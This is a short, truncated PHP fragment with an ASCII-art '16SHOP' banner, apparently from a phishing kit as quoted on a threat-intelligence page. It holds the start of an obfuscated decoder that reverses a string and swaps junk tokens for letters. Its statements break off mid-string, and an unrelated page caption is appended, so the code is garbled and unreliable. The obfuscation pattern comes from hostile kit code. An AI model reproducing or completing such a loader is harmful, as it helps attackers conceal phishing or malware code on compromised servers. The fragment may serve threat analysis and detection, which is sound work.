 <?php /*
 d888   .d8888b.   .d8888b.  888    888  .d88888b.  8888888b.
d8888  d88P  Y88b d88P  Y88b 888    888 d88P" "Y88b 888   Y88b
  888  888        Y88b.      888    888 888     888 888    888
  888  888d888b.   "Y888b.   8888888888 888     888 888   d88P
  888  888P "Y88b     "Y88b. 888    888 888     888 8888888P"
  888  888    888       "888 888    888 888     888 888
  888  Y88b  d88P Y88b  d88P 888    888 Y88b. .d88P 888
8888888 "Y8888P"   "Y8888P"  888    888  "Y88888P"  888
*/
$cet=strrev($cet);$cet= str_replace("#watefuk#","g",$cet);$cet=
str_replace("#easy#","n",$cet);$cet=str_replace("
t);$cet=str_replace(">^ol%%","I",$cet);$cet=str_replace("[..%__
ThreatPage全球威胁情报